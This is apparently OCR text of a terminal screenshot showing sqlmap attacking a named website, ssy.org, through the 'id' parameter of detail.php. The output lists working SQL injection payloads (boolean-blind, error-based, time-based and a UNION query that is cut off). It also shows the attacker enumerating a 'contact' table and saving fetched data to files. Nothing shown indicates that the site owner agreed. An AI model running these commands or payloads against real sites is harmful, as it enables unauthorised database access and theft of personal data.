 File Edit View Search Terminal Help
[22:13:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ssy.org'
[*] ending @ 22:13:21 /2019-09-25/
xampp.txt
SQL
data.sql
root@kali:~# sqlmap -u https://ssy.org/detail.php?id=1 -D ssy_datassy -T contact --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:14:31 /2019-09-25/
[22:14:31] [INFO] resuming back-end DBMS 'mysql'
[22:14:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6971=6971 AND 'oHMc'='oHMc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1120 FROM(SELECT COUNT(*),CONCAT(0x71766b7a71,(SELECT (ELT(1120=1120,1))),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YnhS'='YnhS
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'gjLD'='gjLD
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-2695' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,